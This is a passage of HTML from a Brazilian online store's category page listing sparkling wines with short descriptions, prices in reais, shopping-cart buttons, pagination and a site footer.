                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13038">Espumante Aurora Moscatel Rose 750ml</a></h4>
                <p>O espumante Moscatel Rosé da Aurora é doce, delicado, apresentando grande euilíbrio entre docura e a..</p>
                                                <p class="price">
                                    <span class="price-new">R$69,47</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13038', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13038');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13038');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=16813"><img src="https://maisbarato.net/image/catalog/itens/20330X_500x500.jpg"
                  alt="Espumante Baby Chandon Brut 187ml" title="Espumante Baby Chandon Brut 187ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=16813">Espumante Baby Chandon Brut 187ml</a></h4>
                <p>Pequena preciosidade contendo o sabor e o aroma da tradicional Chandon Brut em prática garrafa. Form..</p>
                                                <p class="price">
                                    <span class="price-new">R$67,31</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('16813', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('16813');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('16813');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13862"><img src="https://maisbarato.net/image/catalog/itens/17296X_500x500.jpg"
                  alt="Espumante Casa Valduga Arte Tradicional Brut 750ml" title="Espumante Casa Valduga Arte Tradicional Brut 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13862">Espumante Casa Valduga Arte Tradicional Brut 750ml</a></h4>
                <p>A ARTE deste espumante está na composição harmônica de 60% da variedade Chardonnay e 40% de Pinot No..</p>
                                                <p class="price">
                                    <span class="price-new">R$140,80</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13862', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13862');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13862');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13856"><img src="https://maisbarato.net/image/catalog/itens/17290X_500x500.jpg"
                  alt="Espumante Cava Codorníu Clasico Rosado 750ml" title="Espumante Cava Codorníu Clasico Rosado 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13856">Espumante Cava Codorníu Clasico Rosado 750ml</a></h4>
                <p>Espumante espanhol, possui cor delicada, rosa pálido. Perlage fina e constante.Aromas de frutas verm..</p>
                                                <p class="price">
                                    <span class="price-new">R$144,88</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13856', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13856');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13856');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13858"><img src="https://maisbarato.net/image/catalog/itens/17292X_500x500.jpg"
                  alt="Espumante Chandon Brut Rose 750ml" title="Espumante Chandon Brut Rose 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13858">Espumante Chandon Brut Rose 750ml</a></h4>
                <p>Espumante rose, elaborado a partir das uvas: 57% Pinot Noir, 32% Chardonnay, 8% Pinot Blanc, 3% Pino..</p>
                                                <p class="price">
                                    <span class="price-new">R$193,86</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13858', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13858');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13858');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13019"><img src="https://maisbarato.net/image/catalog/itens/16584X_500x500.jpg"
                  alt="Espumante Chandon Reserve Brut 750ml" title="Espumante Chandon Reserve Brut 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13019">Espumante Chandon Reserve Brut 750ml</a></h4>
                <p>A cor amarelo-esverdeada, a espuma abundante e persistente e o perlage de borbulhas finas, ativas e ..</p>
                                                <p class="price">
                                    <span class="price-new">R$150,29</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13019', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13019');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13019');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13023"><img src="https://maisbarato.net/image/catalog/itens/16588X_500x500.jpg"
                  alt="Espumante Garibaldi Chardonnay Brut 750ml" title="Espumante Garibaldi Chardonnay Brut 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13023">Espumante Garibaldi Chardonnay Brut 750ml</a></h4>
                <p>Originário da Serra Gaúcha, este espumante é elaborado com a uva do tipo Chardonnay. Ele passa pelo ..</p>
                                                <p class="price">
                                    <span class="price-new">R$73,14</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13023', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13023');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13023');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=15258"><img src="https://maisbarato.net/image/catalog/itens/18880X_500x500.jpg"
                  alt="Espumante Garibaldi Moscatel Rosé 750ml" title="Espumante Garibaldi Moscatel Rosé 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=15258">Espumante Garibaldi Moscatel Rosé 750ml</a></h4>
                <p>Originário da Serra Gaúcha, este espumante foi elaborado com uvas do tipo moscato de Hamburgo e de A..</p>
                                                <p class="price">
                                    <span class="price-new">R$72,87</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('15258', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('15258');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('15258');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=14491"><img src="https://maisbarato.net/image/catalog/itens/17945X_500x500.jpg"
                  alt="Espumante Garibaldi Primícias Brut 650ml" title="Espumante Garibaldi Primícias Brut 650ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=14491">Espumante Garibaldi Primícias Brut 650ml</a></h4>
                <p>Originário da Serra Gaúcha, este espumante é feito a partir das uvas Riesling Itálico e Trebbiano. E..</p>
                                                <p class="price">
                                    <span class="price-new">R$45,87</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('14491', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('14491');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('14491');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=14892"><img src="https://maisbarato.net/image/catalog/itens/18426X_500x500.jpg"
                  alt="Espumante Garibaldi Primícias Meio Doce 650ml" title="Espumante Garibaldi Primícias Meio Doce 650ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=14892">Espumante Garibaldi Primícias Meio Doce 650ml</a></h4>
                <p>Originário da Serra Gaúcha, este espumante é feito a partir das uvas Riesling, Malvazia de Cândia e ..</p>
                                                <p class="price">
                                    <span class="price-new">R$35,57</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('14892', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('14892');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('14892');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13022"><img src="https://maisbarato.net/image/catalog/itens/16587X_500x500.jpg"
                  alt="Espumante Garibaldi Vero Brut 750ml" title="Espumante Garibaldi Vero Brut 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13022">Espumante Garibaldi Vero Brut 750ml</a></h4>
                <p>Originário da Serra Gaúcha, este espumante é feito a partir das uvas Riesling Itálico e Trebbiano. E..</p>
                                                <p class="price">
                                    <span class="price-new">R$58,45</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13022', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13022');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13022');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13021"><img src="https://maisbarato.net/image/catalog/itens/16586X_500x500.jpg"
                  alt="Espumante Garibaldi Vero Brut Rosé 750ml" title="Espumante Garibaldi Vero Brut Rosé 750ml"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=459&amp;product_id=13021">Espumante Garibaldi Vero Brut Rosé 750ml</a></h4>
                <p>Originário da Serra Gaúcha, este espumante é feito a partir das uvas Cabernet Sauvignon e Merlot. El..</p>
                                                <p class="price">
                                    <span class="price-new">R$58,45</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('13021', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('13021');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('13021');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=2">2</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=3">3</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=4">4</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=5">5</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=6">6</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=7">7</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=8">8</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=9">9</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=2">&gt;</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=459&amp;page=12">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 15 do total de 173 (12 páginas)</div>
      </div>
                      </div>
    </div>
</div>

<script>
  $(document).ready(function () {
    var uri = window.location.toString();
    if (uri.indexOf("gamerscard") > 0) {
      if (uri.indexOf("?") > 0) {
        var clean_uri = uri.substring(0, uri.indexOf("?"));
        window.history.replaceState({}, document.title, clean_uri);
      }
    }
  });
</script>

        
        
              


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<style>
  </style>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=20">Regulamento</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=21">FAQ</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="http://maisbarato.net/index.php?route=information/contact">Entre em contato</a></li>
         
          <li><a href="https://maisbarato.net/index.php?route=account/account">Minha conta</a></li>
		  <li><br></li>
        </ul>
      </div>	

	  
              
		
		
		
    

   
	
	
	<!-- <div class="row"> -->
	
	<div class="col-sm-7">
			
	</div>	
	

  
	<!-- <div class="col-sm-5">	
	<p style="float: right"><img  src="includes/images/powered_mb.png"  />
  
      </p> -->

  <div class="col-10">	
    <div class="col-5">
	  <p><img  src="includes/images/powered_mb.png"  />
    </div>
   
    

      </p>

 
	</div>	
		
  		
  <!-- </div> -->
  
</footer> 
<!-- <br> -->
<!--<script type="text/javascript" src="https://assets.moip.com.br/v2/moip-2.7.1.min.js"></script>-->
</body></html>
